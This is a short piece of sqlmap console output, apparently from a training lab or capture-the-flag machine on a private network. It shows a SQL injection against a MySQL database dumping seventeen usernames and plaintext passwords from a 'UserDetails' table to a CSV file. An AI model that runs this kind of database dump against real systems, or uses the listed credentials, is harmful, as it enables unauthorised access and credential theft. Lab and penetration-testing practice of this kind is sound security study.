 back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[09:41:56] [INFO] fetching entries of column(s) 'password,username' for table 'UserDetails' in database 'users'
Database: users
Table: UserDetails
[17 entries]
+-----------+---------------+
| username  | password      |
+-----------+---------------+
| marym     | 3kfs86sfd     |
| julied    | 468sfdfsd2    |
| fredf     | 4sfd87sfd1    |
| barneyr   | RocksOff      |
| tomc      | TC&TheBoyz    |
| jerrym    | B8m#48sd      |
| wilmaf    | Pebbles       |
| bettyr    | BamBam01      |
| chandlerb | UrAG0D!       |
| joeyt     | Passw0rd      |
| rachelg   | yN72#dsd      |
| rossg     | ILoveRachel   |
| monicag   | 3248dsds7s    |
| phoebeb   | smellycats    |
| scoots    | YR3BVxxxw87   |
| janitor   | Ilovepeepee   |
| janitor2  | Hawaii-Five-0 |
+-----------+---------------+
[09:41:56] [INFO] table 'users.UserDetails' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.221.142/dump/users/UserDetails.csv'
[09:41:56] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.221.142'
[09:41:56] [WARNING] your sqlmap version is outdated